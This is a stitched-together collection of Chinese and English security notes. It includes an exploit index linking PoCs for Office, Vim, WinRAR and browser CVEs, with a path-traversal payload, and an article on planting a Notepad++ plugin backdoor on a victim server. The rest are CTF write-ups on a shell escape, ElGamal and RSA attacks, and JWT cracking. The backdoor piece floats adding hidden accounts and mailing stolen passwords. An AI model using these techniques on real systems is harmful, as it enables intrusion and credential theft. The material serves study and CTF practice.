Logwatch 7.3.6 版本中的 logwatch.pl 中存在漏洞。远程攻击者可以借助日志文件名称中的 shell 元字符执行任意命令。
- POC | Payload | exp
- [Logwatch Log File - Special Characters Privilege Escalation](https://www.exploit-db.com/exploits/35386)
---
### KDE
**KDE 4/5 KDesktopFile Command Injection**
- POC | Payload | exp
- [KDE 4/5 KDesktopFile Command Injection](https://gist.githubusercontent.com/zeropwn/630832df151029cb8f22d5b6b9efaefb/raw/64aa3d30279acb207f787ce9c135eefd5e52643b/kde-kdesktopfile-command-injection.txt)
---
### screen
**GNU Screen 4.5.0 - Local Privilege Escalation**
- POC | Payload | exp
- [GNU Screen 4.5.0 - Local Privilege Escalation - Linux local Exploit](https://www.exploit-db.com/exploits/41154)
---
### vim
**CVE-2019-12735 Vim/Neovim Arbitrary Code Execution via Modelines**
- 简介
Vim 8.1.1365 之前版本和 Neovim 0.3.6 之前版本中的 getchar.c 文件存在操作系统命令注入漏洞。该漏洞源于外部输入数据构造操作系统可执行命令过程中,网络系统或产品未正确过滤其中的特殊字符、命令等。攻击者可利用该漏洞执行非法操作系统命令。
- 影响版本
- Vim:5.6:::
- Vim:6.1:::
- Vim:6.3:::
- Vim:6.4:::
- Vim:7:::
- POC | Payload | exp
- [2019-06-04_ace-vim-neovim.md](https://github.com/numirias/security/blob/master/doc/2019-06-04_ace-vim-neovim.md)
---
## Windows
### IE
**XML External Entity Injection**
- POC | Payload | exp
- http://hyp3rlinx.altervista.org/advisories/MICROSOFT-INTERNET-EXPLORER-v11-XML-EXTERNAL-ENTITY-INJECTION-0DAY.txt
**CVE-2018-8174**
- 简介
Microsoft Windows VBScript 引擎中存在远程代码执行漏洞。远程攻击者可利用该漏洞在当前用户的上下文中执行任意代码,造成内存损坏。
- 影响版本
Microsoft Windows 7,Windows Server 2012 R2,Windows RT 8.1,Windows Server 2008,Windows Server 2012,Windows 8.1,Windows Server 2016,Windows Server 2008 R2,Windows 10,Windows 10版本1607,Windows 10版本1703,Windows 10版本1709,Windows 10版本1803,Windows Server版本1709,Windows Server版本1803。
- POC | Payload | exp
- [Yt1g3r/CVE-2018-8174_EXP: CVE-2018-8174_python](https://github.com/Yt1g3r/CVE-2018-8174_EXP)
- [0x09AL/CVE-2018-8174-msf: CVE-2018-8174 - VBScript memory corruption exploit.](https://github.com/0x09AL/CVE-2018-8174-msf)
---
### Office
**CVE-2017-0199**
- 简介
多款Microsoft产品中存在远程代码执行漏洞。远程攻击者可借助特制的文本文件利用该漏洞执行任意代码。
- 影响版本
- Microsoft Office 2007 SP3
- Microsoft Office 2010 SP2
- Microsoft Office 2013 SP1
- Microsoft Office 2016
- Microsoft Windows Vista SP2
- Windows Server 2008 SP2
- Windows 7 SP1
- Windows 8.1
- POC | Payload | exp
- [bhdresh/CVE-2017-0199](https://github.com/bhdresh/CVE-2017-0199)
**CVE-2017-8759**
- 简介
Microsoft .NET Framework 中存在远程代码执行漏洞。远程攻击者可借助恶意的文档或引用程序利用该漏洞执行代码。
- 影响版本
- Microsoft .NET Framework 2.0版本
- 3.5版本
- 3.5.1版本
- 4.5.2版本
- 4.6版本
- 4.6.1版本
- 4.6.2版本
- 4.7版本
- POC | Payload | exp
- [Lz1y/CVE-2017-8759](https://github.com/Lz1y/CVE-2017-8759)
**CVE-2017-11882**
- 简介
Microsoft Office 中存在远程代码执行漏洞,该漏洞源于程序没有正确的处理内存中的对象。远程攻击者可借助特制的文件利用该漏洞在当前用户的上下文中执行任意代码。
- 影响版本
- Microsoft Office 2007 SP3
- Microsoft Office 2010 SP2
- Microsoft Office 2013 SP1
- Microsoft Office 2016
- POC | Payload | exp
- [Ridter/CVE-2017-11882](https://github.com/Ridter/CVE-2017-11882)
- [embedi/CVE-2017-11882](https://github.com/embedi/CVE-2017-11882)
**CVE-2021-40444**
- 相关文章
- [CVE-2021-40444复现](https://mp.weixin.qq.com/s/F6GIe-bjEv2Ns1iEXo4vJw)
- [CVE-2021-40444 漏洞深入分析](https://paper.seebug.org/1718/)
- POC | Payload | exp
- [lockedbyte/CVE-2021-40444](https://github.com/lockedbyte/CVE-2021-40444)
**CVE-2022-30190 msdt-follina**
- 相关文章
- [关于CVE-2022-30190,msdt漏洞](https://mp.weixin.qq.com/s/LePPZal0PpNetJA6CQAWxg)
- [office-rce(cve-2021-40444msdt变种)](https://mp.weixin.qq.com/s/vZrKGijBv20zUjrVboMDrg)
- POC | Payload | exp
- [JohnHammond/msdt-follina](https://github.com/JohnHammond/msdt-follina)
- [chvancooten/follina.py](https://github.com/chvancooten/follina.py)
- [JMousqueton/PoC-CVE-2022-30190](https://github.com/JMousqueton/PoC-CVE-2022-30190)
---
### WinRAR
WinRAR 是一款文件压缩器。该产品支持 RAR、ZIP 等格式文件的压缩和解压等。
**CVE-2018-20250**
- 简介
WinRar 中存在目录遍历漏洞。该漏洞源于 WinRAR 在解压处理 ACE 格式的文件过程中,未对 ACE 文件头结构中的“filename”字段进行充分过滤。攻击者可利用该漏洞以提升的权限执行任意代码。
- 相关文章
- [Extracting a 19 Year Old Code Execution from WinRAR - Check Point Research](https://research.checkpoint.com/extracting-code-execution-from-winrar/)
- POC | Payload | exp
- [WyAtu/CVE-2018-20250](https://github.com/WyAtu/CVE-2018-20250)
- [Ridter/acefile](https://github.com/Ridter/acefile)
**WinRAR 5.80 XML 注入漏洞和拒绝服务攻击漏洞**
- POC | Payload | exp
- https://mrxn.net/Infiltration/641.html
---
### WPS
**Kingsoft WPS Office Remote Heap Corruption Vulnerability**
- 相关文章
- [Kingsoft WPS Office Remote Heap Corruption Vulnerability](http://zeifan.my/security/rce/heap/2020/09/03/wps-rce-heap.html)
---
### Cisco_AnyConnect
**CVE-2020-3153 privilege escalation through path traversal**
- POC | Payload | exp
- [goichot/CVE-2020-3153](https://github.com/goichot/CVE-2020-3153)
---
### minimouse
**Mini Mouse 9.2.0 - Path Traversal**
- POC | Payload | exp
```
/file=C:%5CWindows%5Cwin.ini
```
**Mini Mouse 9.2.0 - Remote Code Execution**
- POC | Payload | exp
- https://www.exploit-db.com/exploits/49743
---
## 浏览器
**资源**
- [vngkv123/aSiagaming](https://github.com/vngkv123/aSiagaming)
### Edge
**CVE-2018-8495 Microsoft Edge Hazardous URI Insufficient UI Warning Remote Code Execution Vulnerability**
- 简介
Microsoft Windows Shell 中存在远程代码执行漏洞,该漏洞源于程序没有正确地处理 URLs。远程攻击者可借助特制的网站利用该漏洞在当前用户的上下文中执行任意代码。
- 相关文章
- [Microsoft Edge Remote Code Execution](https://leucosite.com/Microsoft-Edge-RCE/)
---
### Firefox
**CVE-2019-9810**
- 简介
Mozilla Firefox 66.0.1 之前版本中存在缓冲区溢出漏洞,该漏洞源于程序缺少边界检查。攻击者可利用该漏洞执行代码或造成拒绝服务。
- POC | Payload | exp
- [0vercl0k/CVE-2019-9810](https://github.com/0vercl0k/CVE-2019-9810)
---
### safari
**相关文章**
- [Hacking the Apple Webcam (again)](https://www.ryanpickren.com/safari-uxss)
---
## 多媒体
### FFmpeg
FFmpeg 是 FFmpeg 团队的一套可录制、转换以及流化音视频的完整解决方案。
**任意文件读取**
- 相关文章
- [FFmpeg任意文件读取漏洞分析](https://www.anquanke.com/post/id/86337)
- POC | Payload | exp
- [ffmpeg 任意文件读取漏洞环境](https://vulhub.org/#/environments/ffmpeg/phdays/)
- [neex/ffmpeg-avi-m3u-xbin](https://github.com/neex/ffmpeg-avi-m3u-xbin)
**CVE-2016-1897/CVE-2016-1898**
- 简介
- CVE-2016-1897
FFmpeg 2.x 版本中存在安全漏洞。远程攻击者可通过使用 HTTP Live Streaming(HLS)M3U8 文件中的 concat 协议,导致外部 HTTP 请求的 URL 字符串中包含本地文件的第一行利用该漏洞实施跨源攻击,读取任意文件。
- CVE-2016-1898
FFmpeg 2.x 版本中存在安全漏洞。远程攻击者可通过使用 HTTP Live Streaming(HLS)M3U8 文件中的 subfile 协议,导致外部 HTTP 请求的 URL 字符串中包含本地文件的任意行利用该漏洞实施跨源攻击,读取任意文件。
- 相关文章
- [ffmpeg SSRF漏洞分析](http://xdxd.love/2016/01/18/ffmpeg-SSRF%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/)
|
sec-knowleage
|
本季是作《PHP安全新闻早八点-高级持续渗透-第六季关于后门》的补充。
* https://micropoor.blogspot.com/2018/12/php.html
* **原本以为第六季的demo便结束了notepad++**
* **但是demo系列的懿旨并没有按照作者的想法来表述。顾引入第七季。**
在第一季关于后门中,文章提到重新编译notepad++,来引入有目标源码后门构造。
在第六季关于后门中,文章**假设在不得知notepad++的源码**,来引入无目标源码沟门构造。
而第七季关于后门中,让这个demo更贴合于实战。此季让这个demo成长起来。它的
成长痕迹分别为第一季,第六季,第七季。
**该系列仅做后门思路。**
**懿旨:安全是一个链安全,攻击引入链攻击,后门引入链后门。让渗透变得更加有趣。**
**Demo 环境:**
* Windows 2003 x64
* Windows 7 x64
* notepad++ 7.6.1,notepad++7.5.9
* vs 2017
**靶机以notepad++ 7.5.9为例:**
默认安装notepad++流程图,如下:一路下一步。



**目标机背景:** windows 2003,x64,notepad++ 7.6.1,notepad++7.5.9,iis,aspx

**shell权限如下:**

**notepad++7.5.9**
* 安装路径:E:\Notepad++\
* 插件路径:E:\Notepad++\plugins\

**检查默认安装情况如下:**

注:为了让本季的demo可观性,顾不打算隐藏自身。

端口如下:

shell下写入:
**注:**
**notepad++ v7.6以下版本插件路径为:**
`X:\Notepad++\plugins\`
**notepad++ v7.6以上版本插件路径为:**
`X:\Documents and Settings\All Users\Application Data\Notepad++\plugins`

目标机管理员再次打开notepad++:
**注:demo中不隐藏自身**

端口变化如下:

msf 连接目标机:

**后者的话:**
如果此demo,增加隐身自身,并demo功能为:增加隐藏帐号呢?或者往指定邮箱发目标机帐号密码明文呢?如果当第六季依然无法把该demo加入到实战中,那么请回顾。这样实战变得更为有趣。**安全是一个链安全,攻击引入链攻击,后门引入链后门。让渗透变得更加有趣。**
> Micropoor
|
sec-knowleage
|
# Work Computer
Category: SandBox
## Description
> With the confidence of conviction and decision making skills that made you a contender for Xenon's Universal takeover council, now disbanded, you forge ahead to the work computer. This machine announces itself to you, surprisingly with a detailed description of all its hardware and peripherals. Your first thought is "Why does the display stand need to announce its price? And exactly how much does 999 dollars convert to in Xenonivian Bucklets?" You always were one for the trivialities of things.
>
> Also presented is an image of a fascinating round and bumpy creature, labeled "Cauliflower for cWo" - are "Cauliflowers" earthlings? Your 40 hearts skip a beat - these are not the strange unrelatable bipeds you imagined earthings to be.. this looks like your neighbors back home. Such curdley lobes. Will it be at the party?
>
> SarahH, who appears to be a programmer with several clients, has left open a terminal. Oops. Sorry clients! Aliens will be poking around attempting to access your networks.. looking for Cauliflower. That is, *if* they can learn to navigate such things.
>
> readme.ctfcompetition.com 1337
## Solution
If we connect to the attached server, we get a shell:
```console
> ls -al
total 12
drwxrwxrwt 2 0 0 80 Jul 5 19:12 .
drwxr-xr-x 20 0 0 4096 Jun 13 14:28 ..
---------- 1 1338 1338 33 Jul 5 19:12 ORME.flag
-r-------- 1 1338 1338 28 Jul 5 19:12 README.flag
> whoami
whoami: unknown uid 1338
```
However, the shell blocks many commands, making it ~~impossible~~ harder to read files:
```console
> cat README.flag
error: No such file or directory
> more README.flag
error: No such file or directory
> grep -r CTF .
error: No such file or directory
> less README.flag
error: No such file or directory
```
Let's check what we have available:
```console
> ls /bin
arch
busybox
chgrp
chown
conspy
date
df
dmesg
dnsdomainname
dumpkmap
echo
false
fdflush
fsync
getopt
hostname
ionice
iostat
ipcalc
kill
login
ls
lzop
makemime
mkdir
mknod
mktemp
mount
mountpoint
mpstat
netstat
nice
pidof
ping
ping6
pipe_progress
printenv
ps
pwd
reformime
rm
rmdir
run-parts
setpriv
setserial
shell
sleep
stat
stty
sync
tar
true
umount
uname
usleep
watch
```
`tar` looks useful, since it needs to access the content of files:
```console
> tar c README.flag
README.flag 0000400 0002472 0002472 00000000034 13507730557 010427 0
ustar 1338 1338
CTF{4ll_D474_5h4ll_B3_Fr33}
```
We got a flag: CTF{4ll_D474_5h4ll_B3_Fr33}
Let's try it with the other file:
```console
> tar c ORME.flag
tar: can't open 'ORME.flag': Permission denied
tar: error exit delayed from previous errors
```
Didn't work this time, since `ORME.flag` has `0000` permissions.
We can't use `chmod`, since there's no such binary. [This StackOverflow Question](https://unix.stackexchange.com/questions/83862/how-to-chmod-without-usr-bin-chmod) included some suggestion regarding how to `chmod` without `chmod`.
One suggestion was to use `busybox`, however it was blocked:
```console
> busybox
busybox can not be called for alien reasons.
```
Another was to use `install`, but it wasn't able to read the file in order to `chmod` it:
```console
> install -m +r ORME.flag /tmp/flag
install: can't open 'ORME.flag': Permission denied
```
Going over `/bin` to find other programs that might be helpful, `setpriv` caught my eye. I was hoping it would allow changing permissions, but instead it is used to `run a program with different Linux privilege settings`. However, it did turn out to be useful since it allowed running `busybox` for some reason:
```console
> setpriv busybox
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
BusyBox is copyrighted by many authors between 1998-2015.
Licensed under GPLv2. See source distribution for detailed
copyright notices.
Usage: busybox [function [arguments]...]
or: busybox --list[-full]
or: busybox --install [-s] [DIR]
or: function [arguments]...
BusyBox is a multi-call binary that combines many common Unix
utilities into a single executable. Most people will create a
link to busybox for each function they wish to use and BusyBox
will act like whatever it was invoked as.
```
So now we can use all the functionality that `busybox` offers:
```console
> setpriv busybox cat README.flag
CTF{4ll_D474_5h4ll_B3_Fr33}
> setpriv busybox cat ORME.flag
cat: can't open 'ORME.flag': Permission denied
> setpriv busybox chmod +r ORME.flag
> setpriv busybox cat ORME.flag
CTF{Th3r3_1s_4lw4y5_4N07h3r_W4y}
```
|
sec-knowleage
|
# ElGamal
## 概述
ElGamal算法的安全性是基于求解离散对数问题的困难性,于1984年提出,也是一种双钥密码体制,既可以用于加密又可用于数字签名。
如果我们假设p是至少是160位的十进制素数,**并且p-1有大素因子**,此外g是 $Z_p^*$ 的生成元,并且 $y \in Z_p^*$ 。那么如何找到一个唯一的整数x($0\leq x \leq p-2$) ,满足$g^x \equiv y \bmod p$ 在算法上是困难的,这里将x记为$x=log_gy$ 。
## 基本原理
这里我们假设A要给B发送消息m。
### 密钥生成
基本步骤如下
1. 选取一个足够大的素数p,以便于在$Z_p$ 上求解离散对数问题是困难的。
2. 选取$Z_p^*$ 的生成元g。
3. 随机选取整数k,$0\leq k \leq p-2$ ,并计算$g^k \equiv y \bmod p$ 。
其中私钥为{k},公钥为{p,g,y} 。
### 加密
A选取随机数$r \in Z_{p-1}$ ,对明文加密$E_k(m,r)=(y_1,y_2)$ 。其中$y_1 \equiv g^r \bmod p$ ,$y_2 \equiv my^r \bmod p$ 。
### 解密
$D_k(y_1,y_2)=y_2(y_1^k)^{-1} \bmod p \equiv m(g^k)^r(g^{rk})^{-1} \equiv m \bmod p$ 。
### 难点
虽然我们知道了y1,但是我们却没有办法知道其对应的r。
## 2015 MMA CTF Alicegame
这里我们以2015年 MMA-CTF-2015 中的 Alicegame 为例进行介绍。这题最初在没有给出源码的时候却是比较难做,因为这个给一个 m,给一个 r 就得到加密结果,,这太难想。
我们来简单分析一下源码,首先程序最初生成了 pk 与 sk
```python
(pk, sk) = genkey(PBITS)
```
其中genkey函数如下
```python
def genkey(k):
p = getPrime(k)
g = random.randrange(2, p)
x = random.randrange(1, p-1)
h = pow(g, x, p)
pk = (p, g, h)
sk = (p, x)
return (pk, sk)
```
p为k位的素数,g为(2,p)范围内的书,x在(1,p-1)范围内。并且计算了$h \equiv g^x \bmod p$ 。看到这里,差不多就知道,这应该是一个数域上的ElGamal加密了。其中pk为公钥,sk为私钥。
接下来 程序输出了10次m和r。并且,利用如下函数加密
```python
def encrypt(pk, m, r = None):
(p, g, h) = pk
if r is None:
r = random.randrange(1, p-1)
c1 = pow(g, r, p)
c2 = (m * pow(h, r, p)) % p
return (c1, c2)
```
其加密方法确实是ElGamal方式的加密。
最后程序对flag进行了加密。此时的r是由程序自己random的。
分析一下,这里我们在十轮循环中可以控制m和r,并且
$c_1 \equiv g^r \bmod p$
$c_2 \equiv m * h^{r} \bmod p$
如果我们设置
1. r=1,m=1,那么我们就可以获得$c_1=g,c_2=h$ 。
2. r=1,m=-1,那么我们就可以获得$c_1=g, c_2 = p-h$ 。进而我们就可以得到素数p。
我们得到素数p有什么用呢?p的位数在201位左右,很大啊。
但是啊,它生成素数p之后,没有进行检查啊。我们在之前说过p-1必须有大素因子,如果有小的素因子的话,那我们就可以攻击了。其攻击主要是使用到了baby step-giant step 与 Pohlig-Hellman algorithm 算法,有兴趣的可以看看,这里sage本身自带的计算离散对数的函数已经可以处理这样的情况了,参见[discrete_log](http://doc.sagemath.org/html/en/reference/groups/sage/groups/generic.html) 。
具体代码如下,需要注意的是,,这个消耗内存比较大,,不要随便拿虚拟机跑。。。还有就是这尼玛交互让我头疼啊,,,
```python
import socket
from Crypto.Util.number import *
from sage.all import *
def get_maxfactor(N):
f = factor(N)
print 'factor done'
return f[-1][0]
maxnumber = 1 << 70
i = 0
while 1:
print 'cycle: ',i
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("localhost", 9999))
sock.recv(17)
# get g,h
sock.recv(512)
sock.sendall("1\n")
sock.recv(512)
sock.sendall("1\n")
data = sock.recv(1024)
print data
if '\n' in data:
data =data[:data.index('\n')]
else:
# receive m=
sock.recv(1024)
(g,h) = eval(data)
# get g,p
sock.sendall("-1\n")
sock.recv(512)
sock.sendall("1\n")
data = sock.recv(1024)
print data
if '\n' in data:
data = data[:data.index('\n')]
else:
# receive m=
sock.recv(512)
(g,tmp) = eval(data)
p = tmp+h
tmp = get_maxfactor(p-1)
if tmp<maxnumber:
print 'may be success'
# skip the for cycle
sock.sendall('quit\n');
data = sock.recv(1024)
print 'receive data: ',data
data = data[data.index(":")+1:]
(c1,c2)=eval(data)
# generate the group
g = Mod(g, p)
h = Mod(h, p)
c1 = Mod(c1, p)
c2 = Mod(c2, p)
x = discrete_log(h, g)
print "x = ", x
print "Flag: ", long_to_bytes(long(c2 / ( c1 ** x)))
sock.sendall('quit\n')
sock.recv(1024)
sock.close()
i += 1
```
最后迫于计算机内存不够,,没计算出来,,,有时候会崩,多运行几次。。
## 2018 Code Blue lagalem
题目描述如下
```python
from Crypto.Util.number import *
from key import FLAG
size = 2048
rand_state = getRandomInteger(size // 2)
def keygen(size):
q = getPrime(size)
k = 2
while True:
p = q * k + 1
if isPrime(p):
break
k += 1
g = 2
while True:
if pow(g, q, p) == 1:
break
g += 1
A = getRandomInteger(size) % q
B = getRandomInteger(size) % q
x = getRandomInteger(size) % q
h = pow(g, x, p)
return (g, h, A, B, p, q), (x,)
def rand(A, B, M):
global rand_state
rand_state, ret = (A * rand_state + B) % M, rand_state
return ret
def encrypt(pubkey, m):
g, h, A, B, p, q = pubkey
assert 0 < m <= p
r = rand(A, B, q)
c1 = pow(g, r, p)
c2 = (m * pow(h, r, p)) % p
return (c1, c2)
# pubkey, privkey = keygen(size)
m = bytes_to_long(FLAG)
c1, c2 = encrypt(pubkey, m)
c1_, c2_ = encrypt(pubkey, m)
print pubkey
print(c1, c2)
print(c1_, c2_)
```
可以看出,该算法就是一个 ElGamal 加密,给了同一个明文两组加密后的结果,其特点在于使用的随机数 r 是通过线性同余生成器生成的,则我们知道
$c2 \equiv m * h^{r} \bmod p$
$c2\_ \equiv m*h^{(Ar+B) \bmod q} \equiv m*h^{Ar+B}\bmod p$
则
$c2^A*h^B/c2\_ \equiv m^{A-1}\bmod p$
其中,c2,c2_,A,B,h 均知道。则我们知道
$m^{A-1} \equiv t \bmod p$
我们假设已知 p 的一个原根 g,则我们可以假设
$g^x \equiv t$
$g^y \equiv m$
则
$g^{y(A-1)}\equiv g^x \bmod p$
则
$y(A-1) \equiv x \bmod p-1$
进而我们知道
$y(A-1)-k(p-1)=x$
这里我们知道 A,p,x,则我们可以利用扩展欧几里得定理求得
$s(A-1)+w(p-1)=gcd(A-1,p-1)$
如果gcd(A-1,p-1)=d,则我们直接计算
$t^s \equiv m^{s(A-1)} \equiv m^d \bmod p$
如果 d=1,则直接知道 m。
如果 d 不为1,则就有点麻烦了。。
这里这道题目中恰好 d=1,因此可以很容易进行求解。
```python
import gmpy2
data = open('./transcript.txt').read().split('\n')
g, h, A, B, p, q = eval(data[0])
c1, c2 = eval(data[1])
c1_, c2_ = eval(data[2])
tmp = gmpy2.powmod(c2, A, p) * gmpy2.powmod(h, B, p) * gmpy2.invert(c2_, p)
tmp = tmp % p
print 't=', tmp
print 'A=', A
print 'p=', p
gg, x, y = gmpy2.gcdext(A - 1, p - 1)
print gg
m = gmpy2.powmod(tmp, x, p)
print hex(m)[2:].decode('hex')
```
flag
```shell
➜ 2018-CodeBlue-lagalem git:(master) ✗ python exp.py
t= 24200833701856688878756977616650401715079183425722900529883514170904572086655826119242478732147288453761668954561939121426507899982627823151671207325781939341536650446260662452251070281875998376892857074363464032471952373518723746478141532996553854860936891133020681787570469383635252298945995672350873354628222982549233490189069478253457618473798487302495173105238289131448773538891748786125439847903309001198270694350004806890056215413633506973762313723658679532448729713653832387018928329243004507575710557548103815480626921755313420592693751934239155279580621162244859702224854316335659710333994740615748525806865323
A= 22171697832053348372915156043907956018090374461486719823366788630982715459384574553995928805167650346479356982401578161672693725423656918877111472214422442822321625228790031176477006387102261114291881317978365738605597034007565240733234828473235498045060301370063576730214239276663597216959028938702407690674202957249530224200656409763758677312265502252459474165905940522616924153211785956678275565280913390459395819438405830015823251969534345394385537526648860230429494250071276556746938056133344210445379647457181241674557283446678737258648530017213913802458974971453566678233726954727138234790969492546826523537158
p= 36416598149204678746613774367335394418818540686081178949292703167146103769686977098311936910892255381505012076996538695563763728453722792393508239790798417928810924208352785963037070885776153765280985533615624550198273407375650747001758391126814998498088382510133441013074771543464269812056636761840445695357746189203973350947418017496096468209755162029601945293367109584953080901393887040618021500119075628542529750701055865457182596931680189830763274025951607252183893164091069436120579097006203008253591406223666572333518943654621052210438476603030156263623221155480270748529488292790643952121391019941280923396132717
1
CBCTF{183a3ce8ed93df613b002252dfc741b2}
```
## 参考
- https://www.math.auckland.ac.nz/~sgal018/crypto-book/solns.pdf,20.4.1
|
sec-knowleage
|
## Background Analysis
IDA can analyze a program when it is not occupied performing an action you prompted. You disassemble a program together with IDA, but your requests have priority.
The state of background analysis is shown on the upper right-hand corner of the screen.
You can disable autoanalysis, but in this case some functions of IDA will produce strange results (e.g. if you try to convert data into instructions, IDA will NOT trace all the threads of control flow and the data will be converted into instructions only on the screen...)
|
sec-knowleage
|
#!/usr/bin/env python
from secret import exp, key
def encrypt(exp, num, key):
assert key >> 512 <= 1
num = num + key
msg = bin(num)[2:][::-1]
C, i = 0, 1
for b in msg:
C += int(b) * (exp**i + (-1)**i)
i += 1
try:
enc = hex(C)[2:].rstrip('L').decode('hex')
except:
enc = ('0' + hex(C)[2:].rstrip('L')).decode('hex')
return enc
#-----------------------------
# Encryption:
#-----------------------------
flag = open('flag.png', 'r').read()
msg = int(flag.encode('hex'), 16)
enc = encrypt(exp, msg, key)
f = open('flag.enc', 'w')
f.write(enc)
f.close()
|
sec-knowleage
|
# RSAaaay
Crypto, 354 points
## Description:
> Hey, you're a hacker, right? I think I am too, look at what I made!
>
> (2531257, 43)
>
> My super secret message: 906851 991083 1780304 2380434 438490 356019 921472 822283 817856 556932 2102538 2501908 2211404 991083 1562919 38268
>
> Problem is, I don't remember how to decrypt it... could you help me out?
## Solution:
The description mentions RSA, and we get a number pair, so the trivial interpretation is as a public key: (`N`, `e`).
However, `N` is usually the product of two very large prime numbers (`p`, `q`), making it hard to factorize. In our case, `N` is very small, and a simple brute-force algorithm can factorize it into two prime numbers:
```python
>>> def get_prime_factors(n):
... # https://stackoverflow.com/a/22808285/10957683
... i = 2
... factors = []
... while i * i <= n:
... if n % i:
... i += 1
... else:
... n //= i
... factors.append(i)
... if n > 1:
... factors.append(n)
... return factors
...
>>> get_prime_factors(2531257)
[509, 4973]
```
Now that we have `p` and `q`, we can use them to try and decrypt the ciphertext (a.k.a. `c`). It's not very clear what `c` is, though. Is it one long number with spaces in the middle, or several different ciphertexts encrypted with the same key? Since the number of digits isn't identical for all different groups of digits, we'll start with the assumption that these are different ciphertexts.
In order to perform the decryption, we'll use the following Python function:
```python
def rsa_decrypt(p, q, e, c):
n = p * q
ph = (p - 1) * (q - 1)
d = gmpy2.invert(e, ph)
plaintext = pow(c, d, n)
return int(plaintext)
```
Calling it on `c[0]`:
```python
>>> rsa_decrypt(509, 4973, 43, 906851)
103
```
That's a really good start, since `chr(103) = 'g'`, and we know that all flags start with a `gigem` prefix. Let's move on to `c[1]`:
```python
>>> rsa_decrypt(509, 4973, 43, 991083)
105103
```
That's a bit unexpected. We were expecting `105` (i.e. `ord('i')`) and then another `103`, but we got them both from one decryption. Moving on to the next ciphertext produces the same behavior:
```python
>>> rsa_decrypt(509, 4973, 43, 1780304)
101109
```
If we read that as `(101, 109)`, we indeed get `(e, m)`. The conclusion is that we might need to "crack" some results into two in order to extract two ASCII letters.
The following script performs this end-to-end:
```python
import gmpy2
import string
def get_prime_factors(n):
# https://stackoverflow.com/a/22808285/10957683
i = 2
factors = []
while i * i <= n:
if n % i:
i += 1
else:
n //= i
factors.append(i)
if n > 1:
factors.append(n)
return factors
def rsa_decrypt(p, q, e, c):
n = p * q
ph = (p - 1) * (q - 1)
d = gmpy2.invert(e, ph)
plaintext = pow(c, d, n)
return int(plaintext)
cipher = "906851 991083 1780304 2380434 438490 356019 921472 822283 817856 556932 2102538 2501908 2211404 991083 1562919 38268"
def is_printable(s):
return all(c in string.ascii_letters + string.digits + string.punctuation for c in s)
def crack(s):
"""
Crack a string representation of a number into one or two ASCII letters, assuming possible.
e.g.:
"105103" -> "ig"
"103" -> "g"
"""
attempts = []
for i in range(len(s)):
try:
attempts.append((chr(int(s[:i])) if i > 0 else "", chr(int(s[i:]))))
except ValueError:
pass
good_attempts = []
for (a, b) in attempts:
if is_printable(a+b):
good_attempts.append(a+b)
assert(len(good_attempts) == 1)
print ("{}\t-> '{}'".format(s, good_attempts[0]))
return good_attempts[0]
N = 2531257
E = 43
prime_factors = get_prime_factors(N)
assert(len(prime_factors) == 2)
(p, q) = prime_factors
res = ""
for c in cipher.split(" "):
res += crack(str(rsa_decrypt( p = p,
q = q,
e = E,
c = int(c))))
print (res)
```
Output:
```console
root@kali:/media/sf_CTFs/tamu/RSAaaay# python solve.py
103 -> 'g'
105103 -> 'ig'
101109 -> 'em'
12383 -> '{S'
97118 -> 'av'
97103 -> 'ag'
10195 -> 'e_'
83105 -> 'Si'
12095 -> 'x_'
70108 -> 'Fl'
121105 -> 'yi'
110103 -> 'ng'
9584 -> '_T'
105103 -> 'ig'
101114 -> 'er'
115125 -> 's}'
gigem{Savage_Six_Flying_Tigers}
```
|
sec-knowleage
|
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Congrats</title>
</head>
<body>
<h1>Congrats</h1>
<p>You have successfully logged in</p>
</body>
</html>
|
sec-knowleage
|
# Cookie Clicker
Web, 25 points
## Description
> Cookies are yummy, Can you help me **rock** this cookie ?
## Solution
We enter the attached website and are presented with a login page containing just a username field. Proceeding as `admin`, we are presented with the following page:
```html
<div class="columns is-centered">
<div class="column is-two-fifths-desktop is-two-fifths-tablet">
<form action="/" method="post">
<div class="field">
<div class="control">
<button class="button is-fullwidth is-dark">1000000 Clicks left to retrieve the flag</button>
</div>
</div>
</form>
</div>
</div>
<div class="field is-grouped" style="justify-content:center;">
<div class="control">
<div class="tags has-addons"><span class="tag is-light">Powered by</span><span class="tag is-dark">JWT</span></div>
</div>
<div class="control">
<div class="tags has-addons"><a class="tag is-danger" href="/signout">Sign Out</a><span class="tag is-light">admin</span></div>
</div>
</div>
```
If we click the button, we arrive to a page requiring 999,999 clicks and so on. After a while, our session times out and we need to start from 1,000,000 again. Clearly, this is not the way to go.
Notice that the website is powered by JWT. Let's inspect the cookie set by the server:
```console
root@kali:/media/sf_CTFs/kaf/Cookie_Clicker# curl -s http://ctf.kaf.sh:3020/signin -X POST -d "username=admin" -v
* Trying 34.89.220.233...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x55c9fa3e9d10)
* Connected to ctf.kaf.sh (34.89.220.233) port 3020 (#0)
> POST /signin HTTP/1.1
> Host: ctf.kaf.sh:3020
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 14
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 14 out of 14 bytes
< HTTP/1.1 302 Found
< X-Powered-By: Express
< Set-Cookie: jwtToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiY2xpY2tDb3VudGVyIjowLCJpYXQiOjE1NzY4NzE1NTIsImV4cCI6MTU3Njg3MTU4Mn0.vfxGfTOQfgtGr_nf5SHTnY0gT9khrtnVAvxHzb1F_tA; Path=/
< Location: /
< Vary: Accept
< Content-Type: text/plain; charset=utf-8
< Content-Length: 23
< Date: Fri, 20 Dec 2019 19:52:32 GMT
< Connection: keep-alive
<
* Connection #0 to host ctf.kaf.sh left intact
```
Using [this](https://jwt.io/) website, we can view the token's contents:
```javascript
{
"username": "admin",
"clickCounter": 0,
"iat": 1576871552,
"exp": 1576871582
}
```
We can try to crack it using the same technique used in the [JaWT Scratchpad](/2019_picoCTF/JaWT_Scratchpad.md) picoCTF challenge.
First, we convert the cookie to a format that [John the Ripper](https://www.openwall.com/john/) can understand:
```console
